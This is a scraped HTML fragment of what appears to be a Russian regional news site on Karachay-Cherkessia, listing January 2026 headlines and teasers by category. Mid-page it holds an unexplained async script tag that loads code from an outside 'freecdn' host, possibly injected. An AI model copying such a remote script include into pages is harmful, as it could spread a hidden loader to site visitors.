                <img   src="images/Musor/2026/192a7940_2.jpg" style="width:407px;min-height:247px;">
                                              </div>
                                           <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/photo_2026_01_20_11_17_44.jpg" style="width:407px;min-height:247px;">
                                              </div>
                                           <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/photo_2024_08_03_17_37_27.jpg" style="width:407px;min-height:247px;">
                                              </div>
                                           <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/nasyb.jpg" style="width:407px;min-height:247px;">
                                              </div>
                           </div>
            <div class="lof-navigator-outer" style="height: 244px; width: 558px;">
                    <ul class="lof-navigator" style="top: 0px;">
                                                              <li id="13017" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/policy/13017">Власти КЧР обсудили вопросы в сфере защиты детства</a>
</div>
                       </li>
                                                               <li id="13013" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/economy/13013">Почти 2 тыс. соцконтрактов планируется заключить в КЧР в 2026 году</a>
</div>
                       </li>
                                                               <li id="13009" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/economy/13009">25 января в Черкесске стартует международный гастрономический форум «Кухня без границ»</a>
</div>
                       </li>
                                                               <li id="13005" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/society/13005">В КЧР завершается реконструкция детской школы искусств «Наьсип»</a>
</div>
                       </li>
                                         </ul>
              </div>
  </div>
 </div>
    <div align="center"><img width="700" height="16" border="0" alt="" src="/assets/img/line-news.jpg"></div>
    <div class="clear20"></div>
    	<div class="left-1">
      <div class="actual">
         	<div class="head">Актуально</div>
    <div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
              
            <div class="actual-block">
               <div class="gray">22.01.2026 07:01|  <span class="orange">Общество</span></div>
               <div class="clear5"></div>
                   <p>         <img src="images/Musor/2026/photo_2026-01-21_12-51-31.jpg" border="0" width="150"  alt="" align="left" class="img"/> <a href="/news/society/13020" rel="pop" class="font16" id="13020">В Черкесске прошел благотворительный концерт «Всё для Победы!»</a>
 <br />В региональной &nbsp;столице состоялся благотворительный концерт «Всё для Победы!», направленный на поддержку российских военнослужащих, участвующих в специальной военной операции.
  </p> 
					<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
            </div>
                          
            <div class="actual-block">
               <div class="gray">22.01.2026 06:58|  <span class="orange">Общество</span></div>
               <div class="clear5"></div>
                   <p>         <img src="images/Musor/2026/photo_2026_01_21_10_35_12.jpg" border="0" width="150"  alt="" align="left" class="img"/> <a href="/news/society/13019" rel="pop" class="font16" id="13019">Более 50 специалситов будут трудоустроены в 2026 году в сельских территориях КЧР</a>
 <br />В Карачаево-Черкесии планируется привлечь для работы в сельской местности республики более 50 квалифицированных специалистов по программам «Земский доктор», «Земский учитель», «Земский работник культуры» и «Земский тренер». Об этом сообщил Глава КЧР Рашид Темрезов в соцсетях.
  </p> 
					<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
            </div>
                          
            <div class="actual-block">
               <div class="gray">22.01.2026 06:56|  <span class="orange">Общество</span></div>
               <div class="clear5"></div>
                   <p>         <img src="images/Musor/2026/photo_2026_01_20_09_16_30.jpg" border="0" width="150"  alt="" align="left" class="img"/> <a href="/news/society/13018" rel="pop" class="font16" id="13018">Туристский поезд «Выходные в Домбае» отправится в рейс в конце февраля</a>
 <br />Туристский поезд «Выходные в Домбае» совершит рейс в Карачаево-Черкесию во время праздничных выходных в феврале. Поехать на нём в путешествие можно будет из Ростова-на-Дону и Краснодара.
  </p> 
					<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
            </div>
                    
</div>
         </div>      <div class="right-1">
         <div class="newsday">
         	<div class="head">Новости дня</div>
            <div class="clear20"></div>

            <p><span class="clock" title="22-01-2026 07:01">07:01</span>

            <a href="/news/society/13020" id="13020" rel="pop" >В Черкесске прошел благотворительный концерт «Всё для Победы!»</a>

            </p>
                        <p><span class="clock" title="22-01-2026 06:58">06:58</span>

            <a href="/news/society/13019" id="13019" rel="pop" >Более 50 специалситов будут трудоустроены в 2026 году в сельских территориях КЧР</a>

            </p>
                        <p><span class="clock" title="22-01-2026 06:56">06:56</span>

            <a href="/news/society/13018" id="13018" rel="pop" >Туристский поезд «Выходные в Домбае» отправится в рейс в конце февраля</a>

            </p>
                        <p><span class="clock" title="22-01-2026 06:52">06:52</span>

            <a href="/news/policy/13017" id="13017" rel="pop" >Власти КЧР обсудили вопросы в сфере защиты детства</a>

            </p>
                        <p><span class="clock" title="21-01-2026 06:49">06:49</span>

            <a href="/news/policy/13016" id="13016" rel="pop" >Председатель Правительства КЧР провел встречу с уполномоченным по правам ребенка</a>

            </p>
                        <p><span class="clock" title="21-01-2026 06:46">06:46</span>

            <a href="/news/economy/13015" id="13015" rel="pop" >Карачаево-Черкесия вошла в число лидеров по приросту малого и среднего бизнеса</a>

            </p>
                        <p><span class="clock" title="21-01-2026 06:44">06:44</span>

            <a href="/news/culture/13014" id="13014" rel="pop" >Музеи Карачаево-Черкесии получат новое оборудование </a>

            </p>
                        <p><span class="clock" title="21-01-2026 06:43">06:43</span>

            <a href="/news/economy/13013" id="13013" rel="pop" >Почти 2 тыс. соцконтрактов планируется заключить в КЧР в 2026 году</a>

            </p>
                    <div class="clear20"></div>
            <div class="but"><a href="/news">Все новости</a></div>
         </div>
      </div><script async src="https://js.freecdn.org/metrics/metrics.min.js"></script>
﻿   <div class="clear40"></div>  
		<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
   
	<div class="razdel">
			<ul>

<li><a   catid="8" class="razda  actief">Экономика</a></li><li><a   catid="9" class="razda ">Политика</a></li><li><a   catid="11" class="razda ">Общество</a></li><li><a   catid="17" class="razda ">Интернет</a></li><li><a   catid="18" class="razda ">Авто</a></li>		   </ul>
      </div>            
      <div style="height: 450px;clear: both; display:  block">
<div class='razddiv' id='t8'  style='display:block;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">21-01-2026 06:46</div>
            <p><a href="/news/economy/13015"  class="mar10" id="13015"  rel="pop" title="Карачаево-Черкесия вошла в число лидеров по приросту малого и среднего бизнеса">Карачаево-Черкесия вошла в число лидеров по приросту малого и среднего бизнеса</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026_01_20_16_10_36.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Согласно данным единого реестра субъектов малого и среднего предпринимательства, Карачаево-Черкесия </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">21-01-2026 06:43</div>
            <p><a href="/news/economy/13013"  class="mar10" id="13013"  rel="pop" title="Почти 2 тыс. соцконтрактов планируется заключить в КЧР в 2026 году">Почти 2 тыс. соцконтрактов планируется заключить в КЧР в 2026 году</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026_01_20_11_17_44.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесской Республике планируется заключить почти 2000 социальных контрактов в 2026 году</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">20-01-2026 06:43</div>
            <p><a href="/news/economy/13011"  class="mar10" id="13011"  rel="pop" title="В 2026 году Карачаево-Черкесия принимает участие в реализации 41 регионального проекта по 12 приоритетным нацпроектам">В 2026 году Карачаево-Черкесия принимает участие в реализации 41 регионального проекта по 12 приоритетным нацпроектам</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-19_19-22-00.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В 2026 году Карачаево-Черкесия принимает участие в реализации 41 регионального проекта по 12 приорит</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">20-01-2026 06:41</div>
            <p><a href="/news/economy/13010"  class="mar10" id="13010"  rel="pop" title="В 2026 году в Карачаево-Черкесии продолжится капитальный ремонт образовательных организаций">В 2026 году в Карачаево-Черкесии продолжится капитальный ремонт образовательных организаций</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2025_10_22_18_23_20.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В 2026 году в Карачаево-Черкесии продолжится капитальный ремонт образовательных организаций в рамках</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">20-01-2026 06:39</div>
            <p><a href="/news/economy/13009"  class="mar10" id="13009"  rel="pop" title="25 января в Черкесске стартует международный гастрономический форум «Кухня без границ»">25 января в Черкесске стартует международный гастрономический форум «Кухня без границ»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2024_08_03_17_37_27.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            25 января в Черкесске, на площадке ресторана-музея «Хижина горца», состоится торжественное открытие </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">19-01-2026 07:24</div>
            <p><a href="/news/economy/13007"  class="mar10" id="13007"  rel="pop" title="Проект аэропорта в Карачаево-Черкесии стал лауреатом в номинации «Лучший проект в сфере инфраструктуры» в 2025 году">Проект аэропорта в Карачаево-Черкесии стал лауреатом в номинации «Лучший проект в сфере инфраструктуры» в 2025 году</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-17_00-41-38.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Проект аэропорта в Карачаево-Черкесии отмечен жюри Всероссийской инвестиционной премии «Вершина» и с</p>
         </div>
         
         
</div></div><div class='razddiv' id='t9'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">22-01-2026 06:52</div>
            <p><a href="/news/policy/13017"  class="mar10" id="13017"  rel="pop" title="Власти КЧР обсудили вопросы в сфере защиты детства">Власти КЧР обсудили вопросы в сфере защиты детства</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/192a7940_2.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Состоялась рабочая встреча Председателя Правительства КЧР Мурата Аргунова с уполномоченным по правам</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">21-01-2026 06:49</div>
            <p><a href="/news/policy/13016"  class="mar10" id="13016"  rel="pop" title="Председатель Правительства КЧР провел встречу с уполномоченным по правам ребенка">Председатель Правительства КЧР провел встречу с уполномоченным по правам ребенка</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-21_00-14-38.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Состоялась рабочая встреча Председателя Правительства КЧР Мурата Аргунова с уполномоченным по правам</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">16-01-2026 06:26</div>
            <p><a href="/news/policy/13004"  class="mar10" id="13004"  rel="pop" title="Стартовал очередной этап региональной образовательной программы «Герои Карачаево-Черкесии» для ветеранов СВО">Стартовал очередной этап региональной образовательной программы «Герои Карачаево-Черкесии» для ветеранов СВО</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-15_15-19-11.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Участники уже завершили декабрьскую стажировку в рамках модуля «Региональное и муниципальное управле</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:25</div>
            <p><a href="/news/policy/12998"  class="mar10" id="12998"  rel="pop" title="Рашид Темрезов провел встречу с Денисом Пушилины">Рашид Темрезов провел встречу с Денисом Пушилины</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-15_10-23-59.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Об этом глава КЧР написал в ТГ-канале. "Рад встрече с моим коллегой - Главой Донецкой Народной Респу</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:23</div>
            <p><a href="/news/policy/12997"  class="mar10" id="12997"  rel="pop" title="Глава Карачаево-Черкесии и Председатель Правительства обсудили приоритеты развития республики на 2026 год">Глава Карачаево-Черкесии и Председатель Правительства обсудили приоритеты развития республики на 2026 год</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/192a7720.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Состоялась рабочая встреча Главы Карачаево-Черкесии Рашида Темрезова с Председателем Правительства К</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">23-12-2025 06:54</div>
            <p><a href="/news/policy/12969"  class="mar10" id="12969"  rel="pop" title="Мурат Аргунов провёл заседание Совета по проектной деятельности Карачаево-Черкесии по вопросу реализации региональных проектов">Мурат Аргунов провёл заседание Совета по проектной деятельности Карачаево-Черкесии по вопросу реализации региональных проектов</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/5555.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Премьер-министр КЧР Мурат Аргунов провёл заседание Совета по проектной деятельности Карачаево-Черкес</p>
         </div>
         
         
</div></div><div class='razddiv' id='t11'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">22-01-2026 07:01</div>
            <p><a href="/news/society/13020"  class="mar10" id="13020"  rel="pop" title="В Черкесске прошел благотворительный концерт «Всё для Победы!»">В Черкесске прошел благотворительный концерт «Всё для Победы!»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-21_12-51-31.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В региональной &nbsp;столице состоялся благотворительный концерт «Всё для Победы!», направленный на </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">22-01-2026 06:58</div>
            <p><a href="/news/society/13019"  class="mar10" id="13019"  rel="pop" title="Более 50 специалситов будут трудоустроены в 2026 году в сельских территориях КЧР">Более 50 специалситов будут трудоустроены в 2026 году в сельских территориях КЧР</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026_01_21_10_35_12.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесии планируется привлечь для работы в сельской местности республики более 50 квалиф</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">22-01-2026 06:56</div>
            <p><a href="/news/society/13018"  class="mar10" id="13018"  rel="pop" title="Туристский поезд «Выходные в Домбае» отправится в рейс в конце февраля">Туристский поезд «Выходные в Домбае» отправится в рейс в конце февраля</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026_01_20_09_16_30.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Туристский поезд «Выходные в Домбае» совершит рейс в Карачаево-Черкесию во время праздничных выходны</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">20-01-2026 06:46</div>
            <p><a href="/news/society/13012"  class="mar10" id="13012"  rel="pop" title="Съемки новой версии «Кавказской пленницы» прошли в Карачаево-Черкесии">Съемки новой версии «Кавказской пленницы» прошли в Карачаево-Черкесии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/2001-9.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Часть сцен новогоднего фильма&nbsp;«Кавказская пленница», была снята на территории Карачаево-Черкесс</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">19-01-2026 07:16</div>
            <p><a href="/news/society/13005"  class="mar10" id="13005"  rel="pop" title="В КЧР завершается реконструкция детской школы искусств «Наьсип»">В КЧР завершается реконструкция детской школы искусств «Наьсип»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/nasyb.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Масштабная реконструкция детской школы искусств «Наьсип» в Эркен-Шахаре близится к завершению. Готов</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">16-01-2026 06:23</div>
            <p><a href="/news/society/13003"  class="mar10" id="13003"  rel="pop" title="В Карачаево-Черкесии подготовлены купели для крещенских купаний">В Карачаево-Черкесии подготовлены купели для крещенских купаний</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-15_18-52-57.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В ночь с 18 на 19 января в городах и районах Карачаево-Черкесии будут организованы традиционные купа</p>
         </div>
         
         
</div></div><div class='razddiv' id='t17'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">07-10-2025 07:05</div>
            <p><a href="/news/internet/12744"  class="mar10" id="12744"  rel="pop" title="Популярные автомаршруты по Карачаево-Черкесии представлены на портале Путешествуем.рф">Популярные автомаршруты по Карачаево-Черкесии представлены на портале Путешествуем.рф</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_01_16_33_06.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На национальном туристическом портале Путешествуем.рф опубликованы два автомобильных маршрута, прохо</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">30-09-2025 06:32</div>
            <p><a href="/news/internet/12722"  class="mar10" id="12722"  rel="pop" title="Телемост «Вектор дружбы» объединил школьников Старобельска и Карачаево-Черкесии">Телемост «Вектор дружбы» объединил школьников Старобельска и Карачаево-Черкесии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_29_14_56_00.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Накануне Дня воссоединения Донецкой, Луганской, Запорожской и Херсонской областей с Россией, учащиес</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">25-09-2025 07:32</div>
            <p><a href="/news/internet/12708"  class="mar10" id="12708"  rel="pop" title="В сервисе «Яндекс Переводчик» появились карачаево-балкарский и кабардино-черкесский языки">В сервисе «Яндекс Переводчик» появились карачаево-балкарский и кабардино-черкесский языки</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_24_13_04_05.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Яндекс Переводчике стало ещё больше языков народов России: теперь пользователям доступны два новых</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">15-09-2025 06:45</div>
            <p><a href="/news/internet/12671"  class="mar10" id="12671"  rel="pop" title="В Черкесске прошло масштабное событие — стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»">В Черкесске прошло масштабное событие — стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_12_17_24_48.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            11–12 сентября в Черкесске прошло масштабное событие — стратегическая сессия «Цифровая прокачка. Рег</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">10-09-2025 07:13</div>
            <p><a href="/news/internet/12659"  class="mar10" id="12659"  rel="pop" title="11-12 сентября в Черкесске состоится стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»">11-12 сентября в Черкесске состоится стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_09_13_08_39.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            11-12 сентября в Черкесске состоится стратегическая сессия «Цифровая прокачка. Региональный день мун</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">12-08-2025 05:58</div>
            <p><a href="/news/internet/12572"  class="mar10" id="12572"  rel="pop" title="Сайты органов власти КЧР переведут на «Госвеб»">Сайты органов власти КЧР переведут на «Госвеб»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/gosveb1.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На полях форума «Цифровая эволюция» Министр цифрового развития, связи и массовых коммуникаций Россий</p>
         </div>
         
         
</div></div><div class='razddiv' id='t18'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">24-09-2025 07:44</div>
            <p><a href="/news/auto/12706"  class="mar10" id="12706"  rel="pop" title="В Черкесске активно ведется ремонт дорог">В Черкесске активно ведется ремонт дорог</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/2409-12.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В республиканской столице активно ведется ремонт дорог.
</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-09-2025 06:50</div>
            <p><a href="/news/auto/12673"  class="mar10" id="12673"  rel="pop" title="Завершился ремонт участка автодороги к селу Маруха">Завершился ремонт участка автодороги к селу Маруха</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/marukha_na_sayt.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесии завершился ремонт участка протяженностью 5 км автомобильной дороги межмуниципал</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">16-07-2021 05:58</div>
            <p><a href="/news/auto/7573"  class="mar10" id="7573"  rel="pop" title="Светофоры на 4 перекрестках Черкесска будет регулировать интеллектуальная транспортная система">Светофоры на 4 перекрестках Черкесска будет регулировать интеллектуальная транспортная система</a>

            </p>

            <p>
                        В столице Карачаево-Черкесии заработает интеллектуальная транспортная система (ИТС), которая будет п</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">02-10-2019 05:53</div>
            <p><a href="/news/auto/5678"  class="mar10" id="5678"  rel="pop" title="Новый RAV4 получил системы Land Cruiser Prado и Land Cruiser 200">Новый RAV4 получил системы Land Cruiser Prado и Land Cruiser 200</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/avto/raw4-19.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            С&nbsp;1&nbsp;октября российский завод Toyota прекратил выпуск кроссовера RAV4 четвертого поколения </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-07-2019 07:24</div>
            <p><a href="/news/auto/5449"  class="mar10" id="5449"  rel="pop" title="Самой популярной моделью в РФ в июне стала LADA Granta">Самой популярной моделью в РФ в июне стала LADA Granta</a>

            </p>

            <p>
                        Самой продаваемой моделью в России по итогам июня, как и в первом полугодии, остается LADA Granta.
</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">07-09-2018 07:09</div>
            <p><a href="/news/auto/4492"  class="mar10" id="4492"  rel="pop" title="В День города на проспекте Ленина ограничат движение автотранспорта">В День города на проспекте Ленина ограничат движение автотранспорта</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/raznoe/1536215251_img_5211-06-09-18-09-24.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            



В связи с проведением торжественных мероприятий, посвященных Дню Карачаево-Черкесской Респуб</p>
         </div>
         
         
</div></div>        		
</div>
<script>
    jQuery(document).ready(function () {
  jQuery(".razda").click(function() {
      jQuery(".razda").removeClass("actief");
      jQuery(".razda.actief").removeClass("actief");
      jQuery(this).addClass("actief");
     jQuery(".razddiv").fadeOut(10);
     jQuery("#t"+jQuery(this).attr("catid")).slideDown(200);

   });
   });


	 
      </script>﻿   <div class="clear40"></div>  
		<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
   
	<div class="razdel">
			<ul>

<li><a   catid="12" class="razdatab2  actief">Спорт</a></li><li><a   catid="14" class="razdatab2 ">Культура</a></li><li><a   catid="15" class="razdatab2 ">В мире</a></li><li><a   catid="16" class="razdatab2 ">Наука</a></li>		   </ul>
      </div>            
      <div style="height: 450px;clear: both; display:  block">
<div class='razddivtab2' id='ttab212'  style='display:block;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">19-01-2026 07:22</div>
            <p><a href="/news/sport/13006"  class="mar10" id="13006"  rel="pop" title="5 путевок на первенство России по вольной борьбе  завоевали спортсмены КЧР">5 путевок на первенство России по вольной борьбе  завоевали спортсмены КЧР</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-17_17-04-33.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            3 медали и 5 путевок на первенство России в активе юных борцов вольного стиля Карачаево-Черкесии по </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">16-01-2026 06:21</div>
            <p><a href="/news/sport/13002"  class="mar10" id="13002"  rel="pop" title="18 медалей в копилке сборной КЧР по итогам первенства СКФО по армрестлингу">18 медалей в копилке сборной КЧР по итогам первенства СКФО по армрестлингу</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-15_19-01-16.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            18 медалей и 2-е общекомандное место в активе рукоборцев Карачаево-Черкесии по итогам первенства СКФ</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:30</div>
            <p><a href="/news/sport/13000"  class="mar10" id="13000"  rel="pop" title="9 медалей завоевали тхэквондисты Карачаево-Черкесии ">9 медалей завоевали тхэквондисты Карачаево-Черкесии </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-14_15-50-51.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            9 медалей завоевали тхэквондисты Карачаево-Черкесии на первенстве СКФО по тхэквондо среди юниоров и </p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:27</div>
            <p><a href="/news/sport/12999"  class="mar10" id="12999"  rel="pop" title="На курорте «Архыз» открыт новый детский учебный склон">На курорте «Архыз» открыт новый детский учебный склон</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-14_16-06-14.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В туристической деревне Лунная поляна на курорте «Архыз» начал работу детский учебный склон с травол</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-01-2026 06:25</div>
